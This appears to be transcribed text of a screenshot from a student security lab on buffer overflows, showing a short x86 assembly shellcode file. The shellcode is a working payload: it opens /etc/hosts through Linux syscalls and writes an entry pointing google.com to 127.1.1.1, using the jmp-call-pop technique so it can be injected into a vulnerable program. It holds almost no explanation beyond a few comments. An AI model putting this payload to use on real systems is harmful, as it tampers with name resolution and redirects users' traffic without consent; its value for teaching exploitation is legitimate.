 22110077_NguyenThanhTinh.md sample.md lab_1_02FIE.md C taskone.c U ASM shellcode.asm U
Security-labs > Software > buffer-overflow > ASM shellcode.asm
1 global _start
2
3 section .text
4
5 _start:
6 xor ecx, ecx
7 mul ecx
8 mov al, 0x5
9 push ecx
10 push 0x7374736f ;/etc///hosts
11 push 0x682f2f2f
12 push 0x6374652f
13 mov ebx, esp
14 mov cx, 0x401 ;permmisions
15 int 0x80 ;syscall to open file
16
17 xchg eax, ebx
18 push 0x4
19 pop eax
20 jmp short _load_data ;jmp-call-pop technique to load the map
21
22 _write:
23 pop ecx
24 push 20 ;length of the string, dont forget to modify if changes the map
25 pop edx
26 int 0x80 ;syscall to write in the file
27
28 push 0x6
29 pop eax
30 int 0x80 ;syscall to close the file
31
32 push 0x1
33 pop eax
34 int 0x80 ;syscall to exit
35
36 _load_data:
37 call _write
38 google db "127.1.1.1 google.com"